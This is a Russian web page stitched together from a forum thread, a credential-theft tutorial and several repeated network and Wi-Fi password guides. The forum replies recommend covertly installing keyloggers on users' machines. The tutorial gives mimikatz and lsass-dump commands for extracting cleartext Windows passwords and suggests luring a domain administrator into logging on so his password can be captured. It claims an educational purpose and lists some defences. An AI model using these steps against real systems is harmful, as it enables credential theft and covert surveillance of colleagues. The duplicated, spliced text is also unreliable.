|
1 / 1 / 0 Регистрация: 21.01.2012 Сообщений: 5 |
|
|
1 |
|
Как узнать пароль пользователя19.02.2014, 08:08. Показов 62113. Ответов 9
Нужно узнать пароль пользователей (других вариантов нет, сменить пароль не предлагать) К серверу подключаются терминалы, чтобы ничего не поломать и не наградить себя плясками с бубном (загрузка идет с PXE и судя по всему конфигурационный файл записан вместе с загрузчиком), нужно узнать пароль пользователей т.е. терминалов. гугл ответов не дал, все ссылаются на потерю безопасности, в данном случае это безразлично.
__________________
0 |
|
Почетный модератор 28037 / 15768 / 981 Регистрация: 15.09.2009 Сообщений: 67,753 Записей в блоге: 78 |
|
|
19.02.2014, 08:28 |
2 |
|
да никак.
1 |
|
Alli_Lupin |
|
19.02.2014, 14:37
|
|
Не по теме: терморектальный метод криптоанализа
0 |
|
evgenii3000 |
|
21.02.2014, 15:08
|
|
Не по теме: Mad_Zhek, чтобы узнать что-то не нужен компьютер, нужен утюг
0 |
|
0 / 0 / 0 Регистрация: 24.12.2013 Сообщений: 14 |
|
|
02.04.2014, 17:34 |
5 |
|
Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море
0 |
|
84 / 84 / 14 Регистрация: 15.02.2011 Сообщений: 252 |
|
|
19.04.2014, 21:53 |
6 |
|
Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.
1 |
|
Ушел с форума 16454 / 7418 / 1186 Регистрация: 02.05.2013 Сообщений: 11,617 Записей в блоге: 1 |
|
|
20.04.2014, 10:27 |
7 |
|
Mad_Zhek, я бы смотрел в сторону программных решений.
Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.
2 |
|
3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |
|
|
25.04.2014, 21:07 |
8 |
|
Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море
Нужно узнать пароль пользователей Staffcop вроде это умеет, клавиатурный шпион самое то, поддерживаю yurka51
0 |
|
Почетный модератор 28037 / 15768 / 981 Регистрация: 15.09.2009 Сообщений: 67,753 Записей в блоге: 78 |
|
|
25.04.2014, 21:21 |
9 |
|
нужно поднять АД, настроить права, и не «любить» мозги ни себе ни людям. Добавлено через 2 минуты
0 |
|
3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |
|
|
01.05.2014, 10:12 |
10 |
|
Наильжон, я посмотрбю на тебя пока ты будешь бегать по компам юзерофф и ставить на них кейлоггер… а потом париться из за того что антивирь после каждого обновления его блочит… Ставиться удаленно — раз, касп, eset не блокирует — два (проверено)
0 |
Обновлено 24.07.2019
Всем привет ранее я рассказывал как можно взломать контроллер домена и произвести сброс пароля администратора домена, но там нужно иметь физический доступ серверу либо к хосту виртуализации, да и все это будет сразу обнаружено, так как придется контроллер домена выключать. Все можно сделать гораздо более изящнее и без шумно. В результате того метода, что я вам расскажу вы сможете узнать пароль пользователя, а в идеале и системного администратора, главное правильно это организовать. Вся информация предоставляется исключительно в ознакомительных целях, чтобы администраторы безопасности имели представление, как защититься от такой проблемы.
Получить пароль администратора домена
Большинство системных администраторов пребывают в уверенности, что Windows не хранит пароли пользователей в открытом виде, а только в виде его хэша. И хотя на сегодня существует большое количество утилит, способных извлечь хэши пользовательских паролей из системы, можно с определенной уверенностью сказать, что при использовании достаточно сложного пароля не «из словаря», у злоумышленника практически нет шансов подобрать его прямым брутфорсом или по базе уже рассчитанных хэшей.
В принципе, это так, но есть различные нюансы, касающиеся пользователей, залогиненых в системе. Дело в том, что некоторые системные процессы в своих служебных целях все-таки используют пароли пользователей в открытом (или зашифрованном) виде, а не их хэши.
Так, например, механизм дайджест-аутентификации (HTTP Digest Authentication), используемый для поддержки SSO (Single Sign On), для своей работы требует знания вводимого пароля пользователя, а не только его хеша (о том, почему разработчиками это было сделано именно так, можно только догадываться). Пароли (именно пароли, а не их хэши) пользователей в зашифрованной форме хранятся в памяти ОС, а если быть более точным в процессе LSASS.EXE. Проблема в том, что шифрование паролей реализовано с помощью стандартных функций Win32 LsaProtectMemory и LsaUnprotectMemory, которые предназначены для шифрования/расшифровки некоторого участка памяти. Утилита французских разработчиков mimikatz позволяет получать зашифрованные данные из памяти и расшифровывать их с помощью функции LsaUnprotectMemory, позволяя вывести на консоль все учетные записи пользователей, авторизованных в системе, и их пароли (в открытом, уже расшифрованном виде!). Для эксплуатации уязвимости атакующий должен иметь возможность присоединить специальную библиотеку к процессу lsass.exe.
И так все это вода сверху. смысл всего этого сводится к тому, допустим есть терминальный сервер где программисты выполняют какие то вещи, и когда человек залогинен и имеет активную сессию то с помощью утилиты mimikatz можно вытащить его пароль. В идеале вы можете например попросить системного администратора что нибудь на сервере посмотреть, чаще всего они используют учетную запись администратора домена Active Directory, вот тут вы его и подловите.
Скачать утилиту mimikatz можно тут: http://blog.gentilkiwi.com/mimikatz либо по прямой ссылке с яндекс диска пароль на архив pyatilistnik.org
Извлекаем пароли пользователей из lsass.exe через rdp или интеративную сессию
Запускаем утилиту на сервере. У вас будет два варианта один для x86 другой для x64.
Как узнать пароль администратора домена-01
Если получили ошибку ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061, то нужно запустить от имени администратора. Если все ок то у вас появится консольное окно с утилитой.
Как узнать пароль администратора домена-02
Получить привилегии отладки. на что мы должны получить ответ, о том, что успешно включен режим отладки:Privilege ’20’ OK делается командой
Как узнать пароль администратора домена-03
Вывод команды с именами и паролями пользователей может оказаться более длинным чем вмещает консоль, поэтому лучше включить логирование в файл командой:
Как узнать пароль администратора домена-04
и далее команда для получения паролей
Там где null это значит что его просто нет.
Как узнать пароль администратора домена-05
Можно все экспортировать в файл с помощью команды
sekurlsa::logonpasswords /export
Как узнать пароль администратора домена-06
В итоге рядом с утилитой вы получите файл с паролями пользователей
Как узнать пароль администратора домена-07
Данная методика не сработает при наличии на системе современного антивируса, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти машины и уже на другой машине «вытянуть» из него пароли для сессий всех пользователей и сможете узнать администратора.
Получение пароля пользователя из дампа памяти Windows
Более без шумный вариант, вас не определит антивирусник и не привлечет внимание. Вам нужно создать windows minidump. Сделать minidump можно с помощью powershell, подгрузив модуль Out-Minidump.ps1.
Если у вас ругнется на то что не может запустить не подписанный скрипт, то как разрешить не подписанные скрипты я описывал тут
Далее вводим команду для монтирования minidump dmp
Get-Process lsass | Out-Minidump
Видим создался файл lsass_628.dmp это и есть наш minidump.
Как узнать пароль администратора домена-08
Как узнать пароль администратора домена-09
по умолчанию он сохраняется в каталоге %windirsystem32%. Копируем его в папку с утилитой и выполняем следующие команды
sekurlsa::minidump lsass_628.dmp
И следующей командой получим список пользователей, работающих в системе и их пароли:
sekurlsa::logonPasswords /export
Как узнать пароль администратора домена-10
Все в итоге вы смогли узнать пароль администратора домена
Получение паролей из файлов виртуальных машины и файлов гибернации
Идем дальше. С помощью простых манипуляций злоумышленник может запросто извлечь пароли пользователей из файлов дампов памяти, файла гибернации системы и .vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).
Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).
Например, в случае необходимости преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполним команду:
bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp
Полученный дамп загружаем в WinDbg (File -> Open Crash Dump), загружаем библиотеку mimikatz с именем mimilib.dll (версию выбрать в зависимости от разрядности системы):
.load mimilib.dll
Ищем в дампе процесс lsass.exe:
!process 0 0 lsass.exe
Как узнать пароль администратора домена-11
И наконец, набираем
.process /r /p fffffa800e0b3b30
!mimikatz
и получаем список пользователей Windows и их пароли в открытом виде:
Как узнать пароль администратора домена-12
Получение паролей пользователей Windows в открытом виде с помощью утилиты Mimikatz работает на следующих системах, в том числе запущенных на гипервизорах Hyper-V 2008/2012 и VMWare различных версий:
- Windows Server 2008 / 2008 R2
- Windows Server 2012/ R2
- Windows 7
- Windows 8
Как защититься от получения пароля через mimikatz?
В качестве временного решения можно предложить отключить поставщика безопасности wdigest через реестр. Для этого в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa найдите ключ Security Packages и удалить из списка пакетов строку wdigest.
Как узнать пароль администратора домена-13
Однако нужно понимать, что атакующему, при наличии соответствующих прав на реестр, не составит труда поменять вернуть настройки обратно.
Выводы. Еще раз напоминаем прописные истины:
- Не стоит использовать одинаковые пароли для разных сервисов (особенно терминальных, находящихся во владении третьих лиц).
- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в столь рекламируемых сейчас облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены виртуальные машины.
- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора
- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям
Вот так вот просто узнать пароль администратора домена. Материал сайта pyatilistnik.org
Как узнать пароль от сетевого подключения. Как узнать сетевой пароль
Как узнать сетевой пароль своего компьютера и где его отключить?
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок Win + R;
- Прописываем команду netplwiz;
- Откроется окошко «Учетные записи пользователей»;
- Перейдите на вкладку «Дополнительно»;
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Здесь можно удалить или поменять данные, добавить учетную запись.
Если у вас Windows XP, команда для «Выполнить» будет другая – control userpasswords2.
Как посмотреть?
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
- В «Панели управления» режим просмотра ставим по категориям;
- Переходим в раздел «Сеть и Интернет»;
- Заходим в «Домашнюю группу»;
- В ее настройках ищем пункт «Показать или распечатать пароль домашней группы»;
- Переписываем нужные данные на листочек или запоминаем.
Пока писала, поняла, что у пользователей часто возникают проблемы при просмотре кода. Если у вас тоже не получается узнать пароль от локальной сети по моей инструкции, напишите в комментарии!
Возможная проблема
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
- Чтобы запустить редактор локальной групповой политики, открываем «Выполнить» и прописываем gpedit.msc;
- Теперь поочередно заходим в разделы из следующего списка: «Конфигурация компьютера» – «Конфигурация Windows» – «Параметры безопасности» – «Локальные политики» – «Параметры безопасности» – «Сетевая безопасность: уровень проверки подлинности LAN Manager»;
- Отмечаем пункт «Отправлять LM и NTML…».
Этот способ решения проблемы работает не на всех версиях Windows 7!
Как убрать запрос на ввод кода?
-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
- Заходим в «Панель управления»;
- Режим просмотра ставим на «Крупные значки»;
- Переходим в раздел «Центр управления сетями…»;
- В дополнительных параметрах (раздел слева) ищем «Общий (текущий профиль)»;
- Ищем «Общий доступ к общедоступным папкам» и ставим галочку напротив «Включить общий доступ…»;
- Выбираем строку «Общий доступ с парольной защитой»;
- Отмечаем пункт «Отключить общий доступ с парольной защитой»;
- Сохраняем изменения соответствующей кнопкой.
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Как не сохранять?
Можно сделать, чтобы операционная система не сохраняла коды. В какой ситуации это может пригодиться, не знаю, но такая инструкция есть (на примере Windows 7):
- В «Панели управления» зайдите в раздел «Администрирование»;
- Откройте «Локальная политика безопасности»;
- Нажмите «Параметры безопасности», перейдите на вкладку «Локальные политики», а затем в «Параметры безопасности»;
- В списке справа найдите строку «Сетевой доступ: не разрешать хранение паролей…», кликните ПКМ и перейдите в «Свойства»;
- На вкладке «Параметр локальной безопасности» поставьте галочку у пункта «Отключен»;
- После выполненных операций сохраните изменения кнопкой OK.
Вот такая сложная тема. На «десятке» узнать сетевой пароль намного проще, чем на «семерке». У Windows 7 много версий, и что работает на одной, для другой не подходит. Но у вас всегда есть команда WiFiGid, которая постарается решить любой вопрос. Спасибо за доверие!
Где Windows хранит сетевые пароли?
Управлять паролями в данной ОС можно посредством команды “netplwiz”. Чтобы запустить ее выполнение, зайдите в меню “Пуск” и введите в строку поиска “Run”, либо нажмите R+Win-key. Описанный метод актуален для Windows 7, в Windows XP следует пользоваться командой “control userpasswords2”. Когда открывается соответствующее окно с учетными записями, переходим в меню “Дополнительно” и выбираем подпункт “Управление”. Эта вкладка предназначена для любых манипуляций с паролями, аккаунтами пользователей, настройками безопасности и прочих действий. Естественно, все операции должны проводиться из аккаунта с правами администратора. Так вы сможете без труда сменить любой пароль на более подходящий. Физическим хранилищем сетевых паролей является директория %systemroot%system32config.
Ввод сетевого пароля Windows 7: зачем это нужно?
Конечно, никто не спорит о том, что в офисах при наличии достаточно большого количества компьютеров, подключаемых к локальной сети, использование паролей доступа, как на уровне прямого ввода, так и на уровне удаленного доступа, оправдано.
Но вот зачастую, даже если на всех терминалах установлена операционная система Windows 7, в сети они вроде бы «видят» друг друга, но когда, например, производится попытка отправки документа на печать с использованием сетевого принтера, даже при корректных настройках ничего не получается, поскольку требуется ввод сетевого пароля. Где его взять? Администратор сети не в курсе. На самом деле решение данной проблемы есть, и оно достаточно простое.
Как убрать запрос на ввод кода?
Видео-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
- Заходим в «Панель управления»;
- Режим просмотра ставим на «Крупные значки»;
- Переходим в раздел «Центр управления сетями…»;
- В дополнительных параметрах (раздел слева) ищем «Общий (текущий профиль)»;
- Ищем «Общий доступ к общедоступным папкам» и ставим галочку напротив «Включить общий доступ…»;
- Выбираем строку «Общий доступ с парольной защитой»;
- Отмечаем пункт «Отключить общий доступ с парольной защитой»;
- Сохраняем изменения соответствующей кнопкой.
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Через админку роутера
Так как вы подключены к Wi-Fi через роутер, то можете зайти в его настройки, даже если не знаете пароль от точки доступа. Правда, вам потребуется указать пароль от настроек самого роутера. В настройках будет приведена вся нужная вам информация, плюс вы сможете изменить ключ доступа от Wi-Fi.
Процесс получения пароля от вайфая таким способом различается в зависимости от производителя роутера и используемой прошивки.
Примечание. У всех роутеров, за исключением ASUS, для входа в настройки используется адрес http://192.168.0.1.
TP-Link
- Откройте параметры прошивки через любой браузер, введя указанный выше адрес в адресную строку. Обратите внимание, что вы обязательно должны быть подключены к точке доступа роутера!
- Будет запрошен пароль и логин от настроек роутера. Стандартно это admin и admin. Однако данные могли быть изменены либо вами, либо вашим провайдером. В последнем случае это указывается в договоре.
- В левом меню переключитесь в раздел «Беспроводной режим».
- Теперь откройте вкладку «Защита беспроводного режима». В поле «Пароль PSK» будет указан текущий ключ безопасности.
D-Link
- Войдите в настройки роутера.
- Стандартные данные для входа: логин – admin, пароль – admin. Однако данные могли быть изменены либо вами, либо вашим провайдером. В последнем случае это указывается в договоре.
- В блоке «Wi-Fi» переключитесь к «Настройки безопасности».
- В строке «Ключ шифрования PSK» будет написан текущий пароль от сети.
Zyxel
- Войдите в настройки роутера через любой браузер.
- При входе у вас запросят логин и пароль. Стандартный логин – admin. Пароль же может быть admin или 1234, в зависимости от версии прошивки и конкретного роутера. Дополнительно он мог быть изменен вами или провайдером.
- В нижней части интерфейса нажмите по иконке сети.
- Теперь переключитесь во вкладку «Точка доступа». Обратите внимание поле «Ключ безопасности». В нем указан пароль от текущей точки доступа.
- Выполните вход в настройки роутера, перейдя по адресу http://192.168.1.1.
- Введите стандартные логин и пароль – admin. Не забывайте, что они могли быть ранее изменены.
- В левой части нажмите на раздел «Беспроводная сеть», что расположен в блоке «Дополнительные настройки».
- В строке «Предварительный ключ WPA» будет указан текущий пароль от беспроводной точки доступа.
Настройки политики безопасности
В самом оптимальном варианте, когда требуется ввод сетевого пароля (где его взять, что ввести, включить или отключить службу), можно использовать и еще одно достаточно действенное средство – редактирование групповых политик с установкой разрешений доступа к тем или иным функциям системы на уровне администратора или локального юзера.
Для доступа используется команда gpedit.msc, а в самом редакторе — раздел конфигурации компьютера, где нужно найти директорию проверки сетевой безопасности «LAN Manager» и уже в ней активировать параметры отправки LM и NTLM.
Третий способ. Использование страницы с настройками роутера
- Соедините компьютер с роутером через локальную сеть. Если вы не знаете свой пароль Wi-Fi, и компьютер, о котором идет речь, не подсоединён к сети, то использование локальной сети — это единственная возможность подключиться для вас. Если же локальная сеть (Ethernet) не является для вас вариантом, вам придется сбросить роутер до его заводских настроек. Соединяем компьютер с роутером через локальную сеть
- Узнайте айпи-адрес вашего роутера. Для получения доступа к странице вашего маршрутизатора, вы должны знать собственный IP:
- Windows: открывается «Пуск», далее идёте в «Панель управления», выберите в открывшемся каталоге «Сеть и Интернет», нажмите «Беспроводное соединение» и просмотрите адрес во внутреннем меню «Сведения»;
- MacOs: откройте основное меню Apple, выберите «Системные настройки», кликните по «Сети», затем «Дополнительно», перейдите на вкладку «TCP / IP » и найдите номер справа от «Router».
На заметку! Общие адреса маршрутизаторов бывают следующими: 192-168-0-1, 192-168-1-1 и192-168-2-1, а также 10-0-0-1 для аппаратов от компании Apple.
Общий адрес маршрутизаторов
- Перейдите на страницу вашего маршрутизатора. Откройте любой доступный вам браузер и в его адресную строку вставьте айпи-адрес вашего роутера.
Переходим на страницу нашего маршрутизатора
- Зайдите на страницу маршрутизатора. После того как вы введёте адрес вам могут потребоваться имя пользователя и пароль; если система затребует их, то войдите в систему с учетными данными вашего маршрутизатора. Обычно это иные учетные данные, чем те, что вы, как правило, используете для подключения к вашей сети Wi-Fi. Обычно система оставляет логин и пароль по умолчанию. Имя пользователя по умолчанию, как правило, admin , пароль по умолчанию — admin , password, либо просто пустое поле. Система таким образом учитывает то, что большинство людей меняют эти данные после самостоятельной настройки маршрутизатора, так что если вы позабыли своё имя пользователя и ключ доступа, вам придётся перезагрузить маршрутизатор и откатить все данные до заводского состояния. Если даже заводской пароль или имя менялись в процессе использования, то они в любом случае должно быть указаны в документах роутера, или даже на самом роутере. Как правило, не является огромной проблемой найти утерянный пароль для маршрутизатора, если вы не меняли его самостоятельно.
Заходим на страницу маршрутизатора
- Перейдите в раздел «Wireless». После входа в маршрутизатор найдите раздел Wireless, также именуемый как «Беспроводная связь» или «Wi-Fi». Обычно данный раздел легко находится в верхней части экрана, но вы можете найти его также при помощи навигации. При этом следует понимать, что каждый интерфейс страниц маршрутизаторов отличается от другого, и большинство из них не поддерживают русский язык, поэтому вам следует научиться работать с англоязычным интерфейсом и соответствующим меню.
Переходим в раздел «Wireless»
- Найдите пароль. На странице раздела «Wireless» вы увидите название своей беспроводной сети (SSID), и к тому же тип безопасности или шифрования (например WEP(Wired Equivalent Privacy), WPA(WiFi Protected Access), или WPA2 (WiFi Protected Access II)). Рядом с основными опциями вы должны увидеть поле «Passphrase» или «Password». Это и есть ваш пароль беспроводной сети.
Командная строка
Узнать пароль от Wi-Fi на Windows 7 можно и через «Командную строку» — встроенный интерфейс для выполнения команд. Выглядит процесс немного сложнее, но позволяет сэкономить время.
- Раскройте меню «Пуск». В левой части найдите и откройте папку «Стандартные».
- Там кликните ПКМ по «Командная строка». Выберите вариант «Запустить от имени администратора».
- Пропишите команду: «netsh wlan show profiles» и нажмите Enter. Она отвечает за отображение профилей беспроводных сетей, зарегистрированных в системе.
- Теперь задайте команду на отображение детальной информации по конкретной сети: «netsh wlan show profile name=Имя_Сети key=clear». Вместо «Имя_Сети» пропишите название конкретной сети латинскими буквами.
- После применения отобразится основная информация по выбранной сети. Обратите внимание на строчку «Содержимое ключа». В ней будет указан пароль.
Второй способ (работает на Mac OS)
- Откройте программу Finder. Это синий, похожий на лицо значок на панели Dock. В отличие от Windows, на Маке вам не следует подсоединяться к сети, для того чтобы найти от неё пароль.
Открываем программу Finder
- Нажмите «Переход». Этот значок, как и другие системные функции управления в MacOS, расположен в верхней половине рабочего пространства и его легко обнаружить.
Нажимаем «Переход»
- Нажмите «Утилиты». Этот раздел тоже появится после того, как вы нажмёте на «Перейти».
- Откройте приложение «Связка ключей».
Открываем приложение «Связка ключей»
- Найдите название своей сети и два раза кликните по нему. Вы можете отсортировать список ключей по алфавиту, нажав на значок «Имя» в списке опций открытой утилиты «Связка ключей».
Находим название своей сети и два раза кликаем по нему
- Поставьте галочку «Показать пароль».
- При появлении запроса введите пароль администратора. Данный пароль вы используете для входа в ваш Mac OS. Правильный ввод пароля вашей учётной записи заставит пароли для Wi-Fi-сетей всегда отображаться в соответствующем поле.
При появлении запроса вводим пароль администратора
Первый способ (работает на Windows)
- Кликните по иконке Wi-Fi. Эта иконка расположена в небольшом уголке справа в вашей панели задач. После этого появится само меню управления сетями Wi-Fi. Этот метод работает только в тех ситуациях, когда вы в настоящее время подключены к интернету через Wi-Fi, и при этом не помните пароля.
Иконка Wi-Fi
- Кликните на «Центр управления сетями и общим доступом». Этот раздел расположен в самом низу окошка с управлением сетевыми соединениями.
Кликаем на «Центр управления сетями и общим доступом»
На Windows 10 это «Параметры сети и Интернет»
- Обратите внимание на левый фрагмент центра управления сетями и общим доступом.
Вкладка «Центр управления сетями и общим доступом»
- Кликните на «Изменение параметров адаптера». Этот пункт из левой части экрана настроек интернета и является вашим настройщиком Wi-Fi.
На Windows 10 кликаем на «Настройка параметров адаптера»
- Один раз кликните на свою действующую сеть Wi-Fi. Вы должны увидеть значок с зелеными полосками рядом с синими мониторами на этой странице. Это ваша действующая сеть. Кликаем на свою действующую сеть Wi-FiКликаем 2 раза по своей действующей сети на Windows 10
- Кликните на «Просмотр состояния подключения». Данная панель появится после того, как вы единожды кликните по иконке беспроводного соединения, после этого чуть ниже адресной строки возникнет соответствующее меню с выбором. Кликаем на «Просмотр состояния подключения»На Windows 10 кликаем на «Свойства беспроводной сети»
- Выберите «Свойства беспроводной сети». Данная опция расположена в середине окна. Выбираем «Свойства беспроводной сети»
- Перейдите к «Безопасности». Вы найдете эту вкладку на верхней половине окна. При этом открывается страница с полем «Ключ безопасности сети» рядом с серединой страницы. Здесь хранится ваш пароль. Переходим к «Безопасности»
- Поставьте галочку в квадратике «Отображать вводимые знаки». Если вы хотите увидеть пароль — установите флажок, после чего чёрные точки откроются и ваш пароль отобразится.
Как узнать ввод сетевого пароля? Просмотр данных
Сами данные паролей скрыты от глаз пользователя любого уровня (будь он хоть частный юзер, хоть админ, система все равно не дает ему увидеть скрытые данные).
Тем не менее, выход есть. Если взять в расчет, что все папки, включая регистрационные данные, невидимы, нужно просто включить в том же «Проводнике» режим отображения таких объектов. Но и в этом случае найти папку с паролями будет достаточно сложно.
Как узнать сетевой пароль своего компьютера и где его отключить?
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок + R .
- Прописываем команду netplwiz.
- Откроется окошко «Учетные записи пользователей».
- Перейдите на вкладку «Дополнительно».
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Здесь можно удалить или поменять данные, добавить учетную запись.
Если у вас Windows XP, команда для «Выполнить» будет другая – control userpasswords2.
Как посмотреть?
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
- В «Панели управления» режим просмотра ставим по категориям.
- Переходим в раздел «Сеть и Интернет».
- Заходим в «Домашнюю группу».
- В ее настройках ищем пункт «Показать или распечатать пароль домашней группы».
- Переписываем нужные данные на листочек или запоминаем.
Пока писала, поняла, что у пользователей часто возникают проблемы при просмотре кода. Если у вас тоже не получается узнать пароль от локальной сети по моей инструкции, напишите в комментарии!
Возможная проблема
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
- Чтобы запустить редактор локальной групповой политики, открываем «Выполнить» и прописываем gpedit.msc.
- Теперь поочередно заходим в разделы из следующего списка: «Конфигурация компьютера» – «Конфигурация Windows» – «Параметры безопасности» – «Локальные политики» – «Параметры безопасности» – «Сетевая безопасность: уровень проверки подлинности LAN Manager».
- Отмечаем пункт «Отправлять LM и NTML…».
Этот способ решения проблемы работает не на всех версиях Windows 7!
Как убрать запрос на ввод кода?
Видео-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
- Заходим в «Панель управления».
- Режим просмотра ставим на «Крупные значки».
- Переходим в раздел «Центр управления сетями…».
- В дополнительных параметрах (раздел слева) ищем «Общий (текущий профиль)».
- Ищем «Общий доступ к общедоступным папкам» и ставим галочку напротив «Включить общий доступ…».
- Выбираем строку «Общий доступ с парольной защитой».
- Отмечаем пункт «Отключить общий доступ с парольной защитой».
- Сохраняем изменения соответствующей кнопкой.
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Как не сохранять?
Можно сделать, чтобы операционная система не сохраняла коды. В какой ситуации это может пригодиться, не знаю, но такая инструкция есть (на примере Windows 7):
- В «Панели управления» зайдите в раздел «Администрирование».
- Откройте «Локальная политика безопасности».
- Нажмите «Параметры безопасности», перейдите на вкладку «Локальные политики», а затем в «Параметры безопасности».
- В списке справа найдите строку «Сетевой доступ: не разрешать хранение паролей…», кликните ПКМ и перейдите в «Свойства».
- На вкладке «Параметр локальной безопасности» поставьте галочку у пункта «Отключен».
- После выполненных операций сохраните изменения кнопкой OK.
Вот такая сложная тема. На «десятке» узнать сетевой пароль намного проще, чем на «семерке». У Windows 7 много версий, и что работает на одной, для другой не подходит. Но у вас всегда есть команда WiFiGid, которая постарается решить любой вопрос. Спасибо за доверие!
Ввод сетевых учетных данных где взять
Достаточно часто (особенно в небольших офисах с установленными локальными сетями) можно наблюдать картину, когда вроде все машины, подключенные к локальной сети, работаю нормально, но при доступе к какому-то определенному терминалу требуется ввод сетевого пароля. Где его взять? У сисадмина, как считает большинство юзеров. Как бы не так! А если в системе администратор вообще никаких паролей не устанавливал? Что делать тогда? Ответы на эти вопросы знают не только рядовые пользователи, но и даже некоторые начинающие системные администраторы. Но ничего особо сложнон тут нет.
Ввод сетевого пароля Windows 7: зачем это нужно?
Конечно, никто не спорит о том, что в офисах при наличии достаточно большого количества компьютеров, подключаемых к локальной сети, использование паролей доступа, как на уровне прямого ввода, так и на уровне удаленного доступа, оправдано.
Но вот зачастую, даже если на всех терминалах установлена операционная система Windows 7, в сети они вроде бы «видят» друг друга, но когда, например, производится попытка отправки документа на печать с использованием сетевого принтера, даже при корректных настройках ничего не получается, поскольку требуется ввод сетевого пароля. Где его взять? Администратор сети не в курсе. На самом деле решение данной проблемы есть, и оно достаточно простое.
Как узнать ввод сетевого пароля? Просмотр данных
Сами данные паролей скрыты от глаз пользователя любого уровня (будь он хоть частный юзер, хоть админ, система все равно не дает ему увидеть скрытые данные).
Тем не менее, выход есть. Если взять в расчет, что все папки, включая регистрационные данные, невидимы, нужно просто включить в том же «Проводнике» режим отображения таких объектов. Но и в этом случае найти папку с паролями будет достаточно сложно.
На самом деле все намного проще, и сил тратить не нужно на ввод сетевого пароля. Где его взять и найти интересующий нас параметр? Элементарно! Следует всего лишь использовать команду rundll32.exe keymgr.dll, KRShowKeyMgr в командной строке, запущенной от имени админа.
Как отключить сетевые пароли или изменить их?
В начальном варианте вызываем раздел «Выполнить» (Run) из стандартного меню «Пуск» или с использованием сочетания Win +R.
Затем в самой вызванной консоли прописываем команду Controluserpasswords2 и нажимаем клавишу ввода. В появившемся меню снимаем галочку с требования пароля для выделенных учетных записей (на Windows 10 не работает!).
Те же самые действия можно произвести из «Панели управления», где нужно обратиться к разделу центра управления сетями и общим доступом, а в текущем (общем) профиле установить галочку на пункте использования общего доступа с парольной защитой.
Настройки политики безопасности
В самом оптимальном варианте, когда требуется ввод сетевого пароля (где его взять, что ввести, включить или отключить службу), можно использовать и еще одно достаточно действенное средство – редактирование групповых политик с установкой разрешений доступа к тем или иным функциям системы на уровне администратора или локального юзера.
